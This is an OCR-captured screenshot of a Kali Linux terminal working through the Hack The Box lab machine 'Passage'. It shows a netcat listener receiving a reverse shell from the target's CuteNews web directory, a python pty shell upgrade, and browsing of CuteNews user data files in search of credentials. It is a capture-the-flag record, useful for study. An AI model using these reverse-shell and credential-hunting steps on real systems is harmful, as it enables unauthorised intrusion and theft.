 Kali linux 2020.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Base64 Decode and Enc... kali@kali: ~/Загрузки kali@kali: ~ kali@kali: ~ kali@kali: ~ 06:09 ПП (PM) 42%
kali@kali: ~
Файл Действия Правка Вид Справка
nadav paul
www-data@passage:/home$ cd paul
cd paul
bash: cd: paul: Permission denied
www-data@passage:/home$ ^C
kali@kali:~$ nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.93] from passage.htb [10.10.10.206] 51652
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@passage:/var/www/html/CuteNews/uploads$ cd ..
cd ..
www-data@passage:/var/www/html/CuteNews$ ls
ls
LGPL_CKeditor.txt cn_api.php favicon.ico print.php skins
LICENSE.txt core index.php rss.php snippet.php
README.md docs libs search.php uploads
captcha.php example.php migrations show_archives.php
cdata example_fb.php popup.php show_news.php
www-data@passage:/var/www/html/CuteNews$ cd cdata
cd cdata
www-data@passage:/var/www/html/CuteNews/cdata$ ls
ls
Default.tpl comments.txt ipban.db.php rss_config.php
Headlines.tpl conf.php log template
archives config.php news unapproved_news.txt
auto_archive.db.php confirmations.php news.txt users
backup csrf.php newsid.txt users.db.php
btree flood.db.php plugins users.txt
cache flood.txt postponed_news.txt
cat.num.php idnews.db.php replaces.php
category.db.php installed.mark rss.tpl
www-data@passage:/var/www/html/CuteNews/cdata$ cd users
cd users
www-data@passage:/var/www/html/CuteNews/cdata/users$ ls
ls
09.php 1c.php 2f.php 65.php 7a.php a3.php c8.php f6.php
0a.php 21.php 32.php 66.php 84.php a4.php c9.php fa.php
11.php 24.php 36.php 6e.php 88.php a8.php d4.php fc.php
14.php 26.php 3c.php 77.php 8f.php b0.php d5.php fd.php
15.php 2c.php 52.php 78.php 97.php b3.php d6.php lines
16.php 2d.php 5d.php 79.php 9f.php b7.php f5.php users.txt
www-data@passage:/var/www/html/CuteNews/cdata/users$ cat 0a.php
cat 0a.php
<?php die('Direct call - access denied'); ?>
www-data@passage:/var/www/html/CuteNews/cdata/users$
www-data@passage:/var/www/html/CuteNews/cdata/users$ cat b0.php
cat b0.php
<?php die('Direct call - access denied'); ?>
www-data@passage:/var/www/
html/CuteNews/cdata/users$
Right Ctrl
ENG
18:09:52
15.12.2020